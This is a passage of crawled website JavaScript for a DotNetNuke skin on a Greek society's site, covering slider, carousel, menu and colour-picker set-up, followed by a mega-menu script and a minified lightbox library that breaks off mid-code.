    var lang_width = $("#Language").width();
	if ( lang_width >= 2){
	  $(".icon_lang").css('display', 'block');
	} else {
	  $(".icon_lang").css('display', 'none');
	}

});

//For User Icon Display:
jQuery(document).ready(function() {
    var lang_width = $("#dnn_dnnUSER3_registerLink").width();
	if ( lang_width <= 1){
	  $(".user-button").css('display', 'none');
	} else {
	  $(".user-button").css('display', 'block');
	}

});

//For Isotope Style:
jQuery(document).ready(function() {
			  
			  var $container = $('#container');
		
			  $container.isotope({
				itemSelector : '.element'
			  });
			  
			  
			  var $optionSets = $('#options .option-set'),
				  $optionLinks = $optionSets.find('a');
		
			  $optionLinks.click(function(){
				var $this = $(this);
				// don't proceed if already selected
				if ( $this.hasClass('selected') ) {
				  return false;
				}
				var $optionSet = $this.parents('.option-set');
				$optionSet.find('.selected').removeClass('selected');
				$this.addClass('selected');
		  
				// make option object dynamically, i.e. { filter: '.my-filter-class' }
				var options = {},
					key = $optionSet.attr('data-option-key'),
					value = $this.attr('data-option-value');
				// parse 'false' as false boolean
				value = value === 'false' ? false : value;
				options[ key ] = value;
				if ( key === 'layoutMode' && typeof changeLayoutMode === 'function' ) {
				  // changes in layout modes need extra logic
				  changeLayoutMode( $this, options )
				} else {
				  // otherwise, apply new options
				  $container.isotope( options );
				}
				
				return false;
			  });   
});


//For TB Slider:
jQuery(document).ready(function($) {		
		$('.TB_Wrapper').TransBanner({
			slide_delaytime: 6,
			slide_transition: 2,
			navigation_type: 3,
			button_size: 26,
			caption_bg_color: '#000',
			caption_bg_opacity: .2,
			caption_bg_blur: 10,
			responsive : true,
			responsive_limit_autoplay : '', 
			responsive_limit_caption : 480,
			responsive_limit_navigation : 480,
			responsive_limit_navigation_type : 2, 
			responsive_screen_based_limits : true 
		});
});

//For Slideshow Banner:
jQuery(window).load(function() {
	  $('.flexslider').flexslider({animation:"slide",slideshowSpeed: 6000, animationSpeed: 500, pauseOnHover: true, start: function(slider){} });
	  $('.flexslider2').flexslider({animation:"fade",slideshowSpeed: 6000, animationSpeed: 500, pauseOnHover: true, start: function(slider){} });
});

//For CarouFredSel Style:
jQuery(document).ready(function() {
	$("#carouFredSel").carouFredSel({
		responsive: true,
		width: "100%",
		prev: "#caroul_prev",
		next: "#caroul_next",
		mousewheel: true,
		scroll: {
			'items': 1,
			'duration': 800
		},
		items: {
			width: 370,
			//	height: '30%',	//	optionally resize item-height
			visible: {
				min: 1,
				max: 3
			}
		}
	});
});


//For CarouFredSel2 Style:
jQuery(document).ready(function() {
	$("#carouFredSel2").carouFredSel({
		responsive: true,
		width: "100%",
		prev: "#caroul_prev2",
		next: "#caroul_next2",
		mousewheel: true,
		scroll: {
			'items': 1,
			'duration': 800
		},
		items: {
			width: 200,
			//	height: '30%',	//	optionally resize item-height
			visible: {
				min: 1,
				max: 5
			}
		}
	});
});

//For Shake Style:
jQuery(document).ready(function() {
    $(".shake img").each(function(k,img){
	  new JumpObj(img,10);
     $(img).hover(function(){this.parentNode.parentNode.className="hover"});
    })
});

//For Quovolver Style:
jQuery(document).ready(function($) {
    $("#quovolver_style").quovolver({
        children: "li",
        transitionSpeed: 600,
        autoPlay: true,
        autoPlaySpeed: 5000,
        pauseOnHover: true,
        equalHeight: false,
        navPosition: "above",
        navNum: true
    })
});


//Header Fixed
jQuery(document).ready(function() {
	var menu = $('#skin_header'),
		pos = menu.offset();
		
    if ($(window).width() >= 768){		
		$(window).scroll(function(){
			if($(this).scrollTop() > pos.top+menu.height() && menu.hasClass('header_position')){
				menu.fadeOut('fast', function(){
					$(this).removeClass('header_position').addClass('headerfixed').fadeIn('fast');
					$(".top_spacer").css({"height": "90px"});
				});
			} else if($(this).scrollTop() <= pos.top && menu.hasClass('headerfixed')){
				menu.fadeOut('fast', function(){
					$(this).removeClass('headerfixed').addClass('header_position').fadeIn('fast');
					$(".top_spacer").css({"height": "0px"});
				});
			}
		});
	};

});

//For Layerslider Style:
jQuery(document).ready(function() { 
		$('#layerslider').layerSlider({
			skinsPath : '/Portals/_default/Skins/Flat-CadetBlue/css/layerslider/skins/',	
			skin : 'fullwidth',
			thumbnailNavigation : 'none',
			navButtons: false,
			navStartStop: false
		});
});

//For Banner Slider:
jQuery(window).load(function(){
	$('#slider').unoslider({
		width: 550,
		height: 270,
        tooltip: true,
        indicator: { autohide: false },
        navigation: { autohide: true },
        slideshow: { hoverPause: true, continuous: true, timer: true, speed: 9, infinite: true, autostart: true },
        responsive: true,
        responsiveLayers: false,
        preset: ['sq_flyoff', 'sq_drop', 'sq_squeeze', 'sq_random', 'sq_diagonal_rev', 'sq_diagonal', 'sq_fade_random', 'sq_fade_diagonal_rev', 'sq_fade_diagonal', 'explode', 'implode', 'fountain', 'shot_right', 'shot_left', 'zipper_right', 'zipper_left', 'bar_slide_random', 'bar_slide_bottomright', 'bar_slide_bottomright', 'bar_slide_topright', 'bar_slide_topleft'],
        order: 'random',
        block: {
            vertical: 10,
            horizontal: 4
        },
        animation: {
            speed: 500,
            delay: 50,
            transition: 'grow',
            variation: 'topleft',
            pattern: 'diagonal',
            direction: 'topleft'
        }
		});
}); 

//For Banner Slider2:
jQuery(window).load(function(){
	$('#slider2').unoslider({
		width: 800,
		height: 270,
        tooltip: true,
        indicator: { autohide: false },
        navigation: { autohide: true },
        slideshow: { hoverPause: true, continuous: true, timer: true, speed: 9, infinite: true, autostart: true },
        responsive: true,
        responsiveLayers: false,
        preset: ['sq_flyoff', 'sq_drop', 'sq_squeeze', 'sq_random', 'sq_diagonal_rev', 'sq_diagonal', 'sq_fade_random', 'sq_fade_diagonal_rev', 'sq_fade_diagonal', 'explode', 'implode', 'fountain', 'shot_right', 'shot_left', 'zipper_right', 'zipper_left', 'bar_slide_random', 'bar_slide_bottomright', 'bar_slide_bottomright', 'bar_slide_topright', 'bar_slide_topleft'],
        order: 'random',
        block: {
            vertical: 10,
            horizontal: 4
        },
        animation: {
            speed: 500,
            delay: 50,
            transition: 'grow',
            variation: 'topleft',
            pattern: 'diagonal',
            direction: 'topleft'
        }
		});
}); 


//For Accordion Style:
jQuery(document).ready(function() { 
    $( ".accordion2" ).accordion({  
            collapsible: true  
    });  
}); 

//For Fade InView Style:
jQuery(document).ready(function() {
 $('.inview').bind('inview', function (event, visible) {
		if (visible === true) {
		// element is now visible in the viewport
		$(this).addClass('p-visible');
		}
 });
});

//For Mobile Menu:
jQuery(document).ready(function(){
	  $(".menuclick").click(function(event) {
	    event.preventDefault();
	    $(".menu_box").slideToggle("fast");
			return false;
	  });
});

//For Color Picker:
jQuery(document).ready(function () {
	$('head').append('<style id="changecolor" type="text/css"></style>');
	$('#custom-button').click(
    	function () {
    	    if ($('#custom_wrapper').css('left') != '0px') {
    	        $('#custom_wrapper').animate({ "left": "0px" }, { duration: 300 });
    	        $(this).animate({ "left": "150px" }, { duration: 300 });
    	    }
    	    else {
    	        $('#custom_wrapper').animate({ "left": "-155px" }, { duration: 300 });
    	        $('#custom-button').animate({ "left": "0px" }, { duration: 300 });
    	    }
    	}
    );
    $('#bg_color').ColorPicker({
        onShow: function(colpkr) {
            $(colpkr).fadeIn("fast");
            return false
        },
        onHide: function(colpkr) {
            $(colpkr).fadeOut("fast");
            return false
        },
        onChange: function(hsb, hex, rgb) {
            var color = hex;
            var defaultPattern = "url(/Portals/_default/Skins/Flat-CadetBlue/images/bg_pattern/bg_grid_01.png)";
			$('#bg_color').css({ backgroundColor: '#' + color});
		    $('style#changecolor').html('#bg_color, .pre_defined_color,.banner_style,.skin_main_bottom,.setHover,.page_name,#standardMenu .subMenu li.selected > a span, #standardMenu .subMenu li.breadcrumb > a span, #standardMenu .subMenu li.item a:hover span,#leftMenu .leftSub li.selected > a span, #leftMenu .leftSub li a:hover span,.main_top_icon1 .icon_effect .hi-icon:after,.main_top_img1,.main_top_icon2 .icon_effect .hi-icon:after,.main_top_img2,.main_top_icon3 .icon_effect .hi-icon:after,.main_top_img3,.design_text_style .design_button1 a,.design_text_style .design_button2 a:hover,.carouFredSel_img .carouFredSel_describe,.caroul_prev,.caroul_next,.nav-tabs2 > li > a:hover,.nav-tabs2 > .active > a, .nav-tabs2 > .active > a:hover,.footer_tag ul li a,.newsletter_style span a:hover,.price-table .high .price,.website_style p span a:hover,.our_skills .progress .bar,.our_team_style .our_tean_hover,.full_button a,.button1_style span ,.button2_style span,.Info_one,.content_right_border .left_border,.project_list a.read-more:hover ,.project-pagination a,.project-pagination a:hover,.project-pagination li.selected a,.page_number .active,.page_number span a:hover,.color_bg,#options ul li,.project_inner .project_rollover,.ls-h3 span,.unoslider_indicator a.unoslider_indicator_active,.CadetBlue03_style:hover .CadetBlue03_top_bg,.CadetBlue04_top_bg,.CadetBlue05_top_bg,.CadetBlue07_top_bg,.threeColSocial .console-mouseon,.threeColSocial a.dnnPrimaryAction,.threeColSocial .selectDrop.active > a,.threeColSocial .dnnButtonGroup > li > a.active,.threeColSocial .dnnButtonGroup > li > a.disabled:hover,.threeColSocial .alpha > a:hover,.threeColSocial a.dnnSecondaryAction.ArchiveItems:hover,.threeColSocial .dnnTertiaryAction:hover,a.dnnTertiaryAction:hover,.top_read_more img, .pg-info, .pg-info4{ background-color: #' + color + '; }.project-pagination a:hover,.project-pagination li.selected a,.CadetBlue07_style,.icon_effect .hi-icon{ border-color: #' + color + '; }.Default_Pages_text,.CadetBlue06_style,.threeColSocial .dnnButtonGroup > li > a.disabled:hover ,.threeColSocial .alpha > a,.threeColSocial .alpha > a:hover,.threeColSocial .alpha > a.active{ border-left-color: #' + color + '; }.threeColSocial .dnnButtonGroup > li > a.active,.threeColSocial .alpha > a:hover { border-right-color: #' + color + '; }.BlackTitle03_style .c_title ,.CadetBlue02_top_bg{ border-bottom-color: #' + color + '; }.col.high{outline-color:#' + color + ';}.icon_effect .hi-icon{box-shadow:#' + color + ';} #standardMenu .rootMenu > li.selected > a span, #standardMenu .rootMenu > li.breadcrumb > a span, #standardMenu .rootMenu > li:hover > a span, #standardMenu .rootMenu > li > a:hover span,#megaMenu .root > li.selected > a span, #megaMenu .root > li.breadcrumb > a span, #megaMenu .root > li:hover > a span, #megaMenu .root > li > a:hover span,#megaMenu .category li.selected > a span, #megaMenu .category li.item a:hover span,#megaMenu .leaf li.selected > a span,#leftMenu .level1 li.selected > a span, #leftMenu .level1 li > a:hover span,#leftMenu .level1 li > a:hover span,.hi-icon,.main_top_text:hover h3,.main_top_text span a,.top_read_more img,.design_text_style  .design_style:hover,.magnify_text:hover h4,.tab-content2:hover .tab_left_text h3,.footer_post p a:hover,.footer_icon span,.ui-accordion .ui-accordion-header,.contact_page .demo_top_welcome a,.address_style span a,.price-table .row-titles .price span,.tags_style p span,.quovolve-box ul li .quovolve-box_text h5,.categories_style li a:hover,A:link,A:hover,A:active,.color_text,h1,h2,h3,h4,h5,h6,A.Login:hover,A.User:hover,A.Footer:hover,.ls-h2,.c_title_CadetBlue,.BlackTitle_style:hover .c_title_black,.BlackTitle02_style:hover .c_title_black,.BlackTitle03_style:hover .c_title_black,.BlackTitle04_style:hover .c_title_black,.CadetBlue08_style:hover .c_title_black{ color: #' + color + ';    }');
			
            $.cookie("custom_bgimage", null);
            $.cookie("custom_color", color);
            $.cookie("custom_defaultBg", defaultPattern)
        },
        color: '#54ADB4'
    });
	$('#bg_pattern a.pattern-box').each(function(i) {
        var a = $(this);
        var patternUrl = 'url(/Portals/_default/Skins/Flat-CadetBlue/images/bg_pattern/' + a.attr('data-pattern') + '.png)';
        a.css({
            backgroundImage: patternUrl
        })
    });
	var color = $.cookie("custom_color");
    var defaultPattern = $.cookie("custom_defaultBg");
    var pattern = $.cookie("custom_pattern");
    $('#bg_pattern a.pattern-box').click(function(e) {
        e.preventDefault();
        var patternUrl = 'url(/Portals/_default/Skins/Flat-CadetBlue/images/bg_pattern/' + $(this).attr('data-pattern') + '.png)';
        $('#Body').css({
            backgroundImage: patternUrl,
            backgroundRepeat: "repeat"
        });
        $.cookie("custom_bgimage", null);
        $.cookie("custom_pattern", patternUrl)
    });
    var color = $.cookie("custom_color");
    var defaultPattern = $.cookie("custom_defaultBg");
    var background = $.cookie("custom_bgimage");
    if (color) {
        $.cookie("custom_bgimage", null);
		$('#bg_color').css({ backgroundColor: '#' + color});
		$('style#changecolor').html('#bg_color, .pre_defined_color,.banner_style,.skin_main_bottom,.setHover,.page_name,#standardMenu .subMenu li.selected > a span, #standardMenu .subMenu li.breadcrumb > a span, #standardMenu .subMenu li.item a:hover span,#leftMenu .leftSub li.selected > a span, #leftMenu .leftSub li a:hover span,.main_top_icon1 .icon_effect .hi-icon:after,.main_top_img1,.main_top_icon2 .icon_effect .hi-icon:after,.main_top_img2,.main_top_icon3 .icon_effect .hi-icon:after,.main_top_img3,.design_text_style .design_button1 a,.design_text_style .design_button2 a:hover,.carouFredSel_img .carouFredSel_describe,.caroul_prev,.caroul_next,.nav-tabs2 > li > a:hover,.nav-tabs2 > .active > a, .nav-tabs2 > .active > a:hover,.footer_tag ul li a,.newsletter_style span a:hover,.price-table .high .price,.website_style p span a:hover,.our_skills .progress .bar,.our_team_style .our_tean_hover,.full_button a,.button1_style span ,.button2_style span,.Info_one,.content_right_border .left_border,.project_list a.read-more:hover ,.project-pagination a,.project-pagination a:hover,.project-pagination li.selected a,.page_number .active,.page_number span a:hover,.color_bg,#options ul li,.project_inner .project_rollover,.ls-h3 span,.unoslider_indicator a.unoslider_indicator_active,.CadetBlue03_style:hover .CadetBlue03_top_bg,.CadetBlue04_top_bg,.CadetBlue05_top_bg,.CadetBlue07_top_bg,.threeColSocial .console-mouseon,.threeColSocial a.dnnPrimaryAction,.threeColSocial .selectDrop.active > a,.threeColSocial .dnnButtonGroup > li > a.active,.threeColSocial .dnnButtonGroup > li > a.disabled:hover,.threeColSocial .alpha > a:hover,.threeColSocial a.dnnSecondaryAction.ArchiveItems:hover,.threeColSocial .dnnTertiaryAction:hover,a.dnnTertiaryAction:hover,.top_read_more img, .pg-info, .pg-info4{ background-color: #' + color + '; }.project-pagination a:hover,.project-pagination li.selected a,.CadetBlue07_style,.icon_effect .hi-icon{ border-color: #' + color + '; }.Default_Pages_text,.CadetBlue06_style,.threeColSocial .dnnButtonGroup > li > a.disabled:hover ,.threeColSocial .alpha > a,.threeColSocial .alpha > a:hover,.threeColSocial .alpha > a.active{ border-left-color: #' + color + '; }.threeColSocial .dnnButtonGroup > li > a.active,.threeColSocial .alpha > a:hover { border-right-color: #' + color + '; }.BlackTitle03_style .c_title ,.CadetBlue02_top_bg{ border-bottom-color: #' + color + '; }.col.high{outline-color:#' + color + ';}.icon_effect .hi-icon{box-shadow:#' + color + ';} #standardMenu .rootMenu > li.selected > a span, #standardMenu .rootMenu > li.breadcrumb > a span, #standardMenu .rootMenu > li:hover > a span, #standardMenu .rootMenu > li > a:hover span,#megaMenu .root > li.selected > a span, #megaMenu .root > li.breadcrumb > a span, #megaMenu .root > li:hover > a span, #megaMenu .root > li > a:hover span,#megaMenu .category li.selected > a span, #megaMenu .category li.item a:hover span,#megaMenu .leaf li.selected > a span,#leftMenu .level1 li.selected > a span, #leftMenu .level1 li > a:hover span,#leftMenu .level1 li > a:hover span,.hi-icon,.main_top_text:hover h3,.main_top_text span a,.top_read_more img,.design_text_style  .design_style:hover,.magnify_text:hover h4,.tab-content2:hover .tab_left_text h3,.footer_post p a:hover,.footer_icon span,.ui-accordion .ui-accordion-header,.contact_page .demo_top_welcome a,.address_style span a,.price-table .row-titles .price span,.tags_style p span,.quovolve-box ul li .quovolve-box_text h5,.categories_style li a:hover,A:link,A:hover,A:active,.color_text,h1,h2,h3,h4,h5,h6,A.Login:hover,A.User:hover,A.Footer:hover,.ls-h2,.c_title_CadetBlue,.BlackTitle_style:hover .c_title_black,.BlackTitle02_style:hover .c_title_black,.BlackTitle03_style:hover .c_title_black,.BlackTitle04_style:hover .c_title_black,.CadetBlue08_style:hover .c_title_black{ color: #' + color + ';    }');

    }
    var pattern = $.cookie("custom_pattern");
    if (pattern) {
        $('#Body').css({
            backgroundImage: pattern,
            backgroundRepeat: "repeat"
        })
    } else {
        if (background) {
            $('#Body').css({
                backgroundImage: background,
                backgroundRepeat: "norepeat",
                backgroundPosition: "top center",
                backgroundAttachment: "fixed"
            })
        }
    };
	$('#bg_pattern a.bg-box').each(function(i) {
        var backgroundUrl = 'url(/Portals/_default/Skins/Flat-CadetBlue/images/bg_pattern/' + $(this).attr('data-pattern') + '.png)';
        var a = $(this);
        a.css({
            backgroundImage: backgroundUrl
        })
    });
	$('#bg_pattern a.bg-box').click(function(e) {
        e.preventDefault();
        var backgroundUrl = 'url(/Portals/_default/Skins/Flat-CadetBlue/images/bg_pattern/' + $(this).attr('data-pattern') + '.png)';
        $('#Body').css({
            backgroundImage: backgroundUrl,
            backgroundRepeat: "norepeat",
            backgroundPosition: "top center",
            backgroundAttachment: "fixed"
        });
        $.cookie("custom_bgimage", backgroundUrl)
    });
    var background = $.cookie("custom_bgimage");
    if (background) {
        $('#Body').css({
            backgroundImage: background,
            backgroundRepeat: "norepeat",
            backgroundPosition: "top center",
            backgroundAttachment: "fixed"
        })
    }
	$('#boxed_button').click(function () { 	
		location.reload();
		var boxedWidth = "1140";
		setTimeout(function(){
		  $("#skin_wrapper").css("width","1140");	
		},1000);
		$.cookie("boxed", boxedWidth);
		$.cookie("stretched", null);
	});
	var boxed = $.cookie("boxed");
	if (boxed) {
        $("#skin_wrapper").css("width","1140");	
	}
	$('#stretched_button').click(function () {
		location.reload();
		var stretchedWidth = "100%";
		setTimeout(function(){
		  $("#skin_wrapper").css("width","100%");
		},1000);
		$.cookie("boxed", null);
		$.cookie("stretched", stretchedWidth);
	});
	var stretched =  $.cookie("stretched");
	if (stretched) {
        $("#skin_wrapper").css("width","100%");	
	}
	$('#custom-reset').click(function(event) {
        event.preventDefault();
        $.cookie("custom_bgimage", null);
        $.cookie("custom_pattern", null);
        $.cookie("custom_color", null);
        $.cookie("custom_defaultBg", defaultPattern)
		$.cookie("boxed", null);
        $.cookie("stretched", null)
        location.reload();
    });
});

--- FILE ---
content_type: application/javascript
request_url: http://www.veniaminlesviossociety.gr/Portals/_default/Skins/Flat-CadetBlue/MegaMenu/MegaMenu.js
body_size: 3888
content:
jQuery(document).ready(function ($) {

    function megaHoverOver() {
        $(this).addClass('rmhover') .find(".category").stop().animate({opacity:'show',height:'show'},200);
			
			// megamenu right align
			var position	= $(this).offset();
			var x	= position.left;
			var width	= $(this).find(".category").width();
			// position
			if( x + width > $(window).width())
			{
				$(this).find(".category").css({"right": 0, "left": "auto"});
			}
    }

    function megaHoverOut() {
         $(this).removeClass('rmhover').find(".category").animate({opacity:'hide',height: 'hide'},200, function() {
		  $(this).hide(); 
	  });
    }

    if ($(window).width() >= 768)
    {
        var config = {
            sensitivity: 2,
            interval:100,
            over: megaHoverOver,
            timeout:100,
            out: megaHoverOut
        };
        $("#megaMenu .root > li.haschild").hoverIntent(config);
    }
	else if ($(window).width() <= 767)
	{
		$("#megaMenu li.child-1 .navarrow").click(function(event) {
		  event.preventDefault();
		  $("#megaMenu li.child-1 .category").slideToggle("fast");
		  $(this).toggleClass("navarrow2"); return false;	
		});	
		$("#megaMenu li.child-2 .navarrow").click(function(event) {
		  event.preventDefault();
		  $("#megaMenu li.child-2 .category").slideToggle("fast");
		  $(this).toggleClass("navarrow2"); return false;
		});	
		$("#megaMenu li.child-3 .navarrow").click(function(event) {
		  event.preventDefault();
		  $("#megaMenu li.child-3 .category").slideToggle("fast");
		  $(this).toggleClass("navarrow2"); return false;
		});	
		$("#megaMenu li.child-4 .navarrow").click(function(event) {
		  event.preventDefault();
		  $("#megaMenu li.child-4 .category").slideToggle("fast");
		  $(this).toggleClass("navarrow2"); return false;	
		});	
		$("#megaMenu li.child-5 .navarrow").click(function(event) {
		  event.preventDefault();
		  $("#megaMenu li.child-5 .category").slideToggle("fast");
		  $(this).toggleClass("navarrow2"); return false;	
		});	
		$("#megaMenu li.child-6 .navarrow").click(function(event) {
		  event.preventDefault();
		  $("#megaMenu li.child-6 .category").slideToggle("fast");
		  $(this).toggleClass("navarrow2"); return false;	
		});	
		$("#megaMenu li.child-7 .navarrow").click(function(event) {
		  event.preventDefault();
		  $("#megaMenu li.child-7 .category").slideToggle("fast");
		  $(this).toggleClass("navarrow2"); return false;	
		});	
		$("#megaMenu li.child-8 .navarrow").click(function(event) {
		  event.preventDefault();
		  $("#megaMenu li.child-8 .category").slideToggle("fast");
		  $(this).toggleClass("navarrow2"); return false;	
		});	
		$("#megaMenu li.child-9 .navarrow").click(function(event) {
		  event.preventDefault();
		  $("#megaMenu li.child-9 .category").slideToggle("fast");
		  $(this).toggleClass("navarrow2"); return false;	
		});	
		$("#megaMenu li.child-10 .navarrow").click(function(event) {
		  event.preventDefault();
		  $("#megaMenu li.child-10 .category").slideToggle("fast");
		  $(this).toggleClass("navarrow2"); return false;	
		});	
		$("#megaMenu li.child-11 .navarrow").click(function(event) {
		  event.preventDefault();
		  $("#megaMenu li.child-11 .category").slideToggle("fast");
		  $(this).toggleClass("navarrow2"); return false;	
		});	
		$("#megaMenu li.child-12 .navarrow").click(function(event) {
		  event.preventDefault();
		  $("#megaMenu li.child-12 .category").slideToggle("fast");
		  $(this).toggleClass("navarrow2"); return false;	
		});	
	}
	
   // For Win8 Tablet
   $('#megaMenu .root > .haschild li').attr("aria-haspopup","false");
   $('#megaMenu .root > .haschild li').attr("role","menu");
   $('#megaMenu .root > .haschild').attr("aria-haspopup","true");
   $('#megaMenu .root > .haschild').attr("role","menuitem");

});

--- FILE ---
content_type: application/javascript
request_url: http://www.veniaminlesviossociety.gr/desktopmodules/easydnnnews/static/smblight/js/smblight-1.4.1_2.2.js?cdv=38
body_size: 29226
content:
!function(e,t){"use strict";var a={portalId:0,moduleId:0,tabId:0,autoplayVideo:!1,userLoggedIn:!1,googleReCaptchaSiteKey:"",websiteRoot:"",portfolioMode:!1,openAt:0,wrapperResizeDuration:200,flowplayerSwf:"",flowplayer:{key:"",logo:""},socialButtons:{facebook:!1,gplus:!1,twitter:!1,inshare:!1,pinterest:!1},cssClass:"",events:{onBeforeClose:function(){}},comments:{requireAuthorInfo:!0,useReCaptcha:!1,permissions:{show:!1,commenting:!1}},like:{permissions:{liking:!1}},mobile:!1,i18n:{}},o=0,i=1,s=2,n="positionAnimation",r="swipeAnimation",m=/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,l=function(t,a){var o=this,i=o.items[t];if(i&&"image"==i.type){var s=o.images[i.src];if(s)"function"==typeof a&&(s.stats.preloadFinished?a(s.stats):s.callbacks.push(a));else{s=o.images[i.src]={callbacks:[],stats:{preloadFinished:!1,isLoaded:!1,width:0,height:0}},"function"==typeof a&&s.callbacks.push(a);var n=e('<img class="smbLightImage_'+i.id+'" />');n.imagesLoaded().progress(function(e,t){if(!o.viewClosed){var a=o.images[i.src];if(a.stats.preloadFinished=!0,a.stats.isLoaded=t.isLoaded,!o.smbPlus&&t.isLoaded&&o.$imagesWrapper.append(n),a.stats.width=n.width(),a.stats.height=n.height(),o.smbPlus)n.css(p.call(o,a.stats.width,a.stats.height,!1)),n.parent().removeClass("loading");else{var s=o.items[o.currentItemIndex];"image"==s.type&&s.src==i.src&&(o.initialItemLoaded=!0,$.call(o))}n=null;for(var r=0,m=a.callbacks.length;r<m;r++)a.callbacks[r](a.stats)}}),o.smbPlus&&n.appendTo(e("> div.item_"+t,o.$contentWrapper)),n.attr("src",i.src)}}},c=function(){for(var e=0,t=this.items.length;e<t;e++)l.call(this,e)},p=function(e,t,a,o){var i,s,n=this.overlayWidth-this.main.horizontalSpace,r=this.overlayHeight-this.main.verticalSpace,m=e,l=t;return(a||e>n||t>r)&&(m=n,l=r,(s=e/t)<(i=n/r)?m=Math.round(r/t*e):s>i&&(l=Math.round(n/e*t))),o&&(l=t),{width:m,height:l,top:Math.floor((r-l)/2),left:Math.floor((n-m)/2)}},d=function(e){var t=this,a=function(){t.$loadingOverlay.stop(!0).fadeTo(200,0,function(){t.$loadingOverlay.css("display","none")}),v.call(t)},o=function(e,a){0==t.options.wrapperResizeDuration?(t.$mainWrapper.css(e),a()):t.$mainWrapper.stop(!0).animate(e,{duration:t.options.wrapperResizeDuration,complete:function(){t.$mainWrapper.css("overflow",""),a()}})},i=function(){t.$mainWrapper.height()!=e.height?o({height:e.height,top:e.top},a):a()};t.$loadingOverlay.removeClass("inProgress"),t.$mainWrapper.width()!=e.width?o({width:e.width,left:e.left},i):i()},h=function(t){var a="",o="",i=this.items[t];switch(this.smbPlus||this.$mainWrapper.addClass("videoItem"),i.source){case"youtube":a='<iframe src="//www.youtube.com/embed/'+i.videoId+(this.options.autoplayVideo?"?autoplay=1":"")+'" frameborder="0" allowfullscreen></iframe>';break;case"vimeo":a='<iframe src="//player.vimeo.com/video/'+i.videoId+(this.options.autoplayVideo?"?autoplay=1":"")+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';break;case"wistia":a='<iframe name="wistia_embed" src="//fast.wistia.net/embed/iframe/'+i.videoId+'" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>';break;case"flowplayer":W(i.src,".mp4")?o="video/mp4":W(i.src,".webm")?o="video/webm":W(i.src,".ogg")?o="video/ogg":W(i.src,".flv")&&(o="video/flash"),a='<div class="flowplayerContainer"></div>'}var s=this.$audioVideo;this.smbPlus?("flowplayer"!=i.source&&(a="<div>"+a+"</div>"),s=e("> div.item_"+this.currentItemIndex,this.$contentWrapper)):s.addClass("activeElement"),s.html(a).removeClass("loading"),"flowplayer"==i.source&&e("> .flowplayerContainer",s).flowplayer({swf:this.options.flowplayerSwf,ratio:i.height/i.width,autoplay:this.options.autoplayVideo,tooltip:!1,embed:!1,clip:{sources:[{type:o,src:i.src}]},key:this.options.flowplayer.key,logo:this.options.flowplayer.logo});var n=p.call(this,i.width,i.height,!0);this.smbPlus?e(">",s).css(n):d.call(this,n),this.initialItemLoaded=!0},u=function(t){this.smbPlus||this.$mainWrapper.addClass("audioItem");var a=this.$audioVideo,o='<audio src="'+t.src+'" />',i="> audio";this.smbPlus?(o="<div>"+o+"</div>",i="> div > audio",a=e("> div.item_"+this.currentItemIndex,this.$contentWrapper)):a.addClass("activeElement"),a.html(o).removeClass("loading"),audiojs.create(e(i,a)[0]);var s=p.call(this,460,36,!1,!0);this.smbPlus?e(">",a).css(s):d.call(this,s),this.initialItemLoaded=!0},v=function(){var e=this.items[this.currentItemIndex];"string"==typeof e.title&&""!=e.title&&this.$itemTitle.html(e.title).stop(!0).fadeTo(200,1),(this.options.socialButtons.facebook||this.options.socialButtons.twitter||this.options.socialButtons.gplus||this.options.socialButtons.inshare||this.options.socialButtons.pinterest&&"image"==e.type)&&"string"==typeof e.socialUrl&&""!=e.socialUrl?this.$socialButtonsTrigger.css("display",""):this.$socialButtonsTrigger.css("display","none")},g=function(e){var t=this.items.length;return e<0?e=t-1:e>=t&&(e=0),e},$=function(){if(this.$itemTitle.text("").stop(!0).fadeTo(0,0),this.$socialButtonsTrigger.removeClass("show"),this.$socialButtonsWrapper.removeClass("show").html(""),this.currentItemIndex=g.call(this,this.currentItemIndex),this.$root.removeClass("firstItem lastItem"),0===this.currentItemIndex&&this.$root.addClass("firstItem"),this.currentItemIndex===this.items.length-1&&this.$root.addClass("lastItem"),this.smbPlus){var t=g.call(this,this.currentItemIndex-1),a=g.call(this,this.currentItemIndex+1);e("> div.videoItem.item_"+t+",> div.audioItem.item_"+t+",> div.videoItem.item_"+a+",> div.audioItem.item_"+a,this.$contentWrapper).html(""),v.call(this)}var o=this.items[this.currentItemIndex],i="imageActive";"video"==o.type?i="videoActive":"audio"==o.type&&(i="audioActive"),this.$root.removeClass("imageActive videoActive audioActive").addClass(i),this.showItem()},C=function(){if(this.smbPlus){var e=this.$window.height();t.innerHeight&&(e=t.innerHeight),e+=1,this.$root.height(e),this.overlayWidth=this.$root.width(),this.overlayHeight=e}else this.overlayWidth=this.$contentWrapper.width(),this.overlayHeight=this.$contentWrapper.height();this.center()},f=function(e){var t=this;if(!(t.skipGestures||-1==e&&0==t.currentItemIndex||1==e&&t.currentItemIndex==this.items.length-1)){t.skipGestures=!0;var a=-t.currentItemIndex*t.overlayWidth;1==e?a-=t.overlayWidth:a+=t.overlayWidth,t.$contentWrapper.removeClass(n).addClass(r).css({transform:"translate3d("+a+"px, 0, 0)"}),setTimeout(function(){t.currentItemIndex+=e,$.call(t),t.skipGestures=!1},250)}},I=function(){this.initialItemLoaded&&(this.smbPlus?f.call(this,-1):(this.currentItemIndex-=1,$.call(this)))},y=function(){this.initialItemLoaded&&(this.smbPlus?f.call(this,1):(this.currentItemIndex+=1,$.call(this)))},w=function(){var e=this;"function"==typeof e.options.events.onBeforeClose&&!1===e.options.events.onBeforeClose({activeItem:e.currentItemIndex,displayItems:e.items})||(e.$document.off(".smbLightEvent"),e.$window.off(".smbLightEvent"),e.viewClosed=!0,e.$root.stop(!0).fadeOut(200,function(){e.$root.remove(),e.$body.removeClass("smbLightFixed")}),e.smbPlus&&(void 0===e.oldViewportMetaContent?e.$viewportMeta.remove():e.$viewportMeta.attr("content",e.oldViewportMetaContent),void 0===e.oldIeTapHighlight?e.$ieTapHighlight.remove():e.$ieTapHighlight.attr("content",e.oldIeTapHighlight)))},W=function(e,t){return-1!==e.indexOf(t,e.length-t.length)},k=function(){var 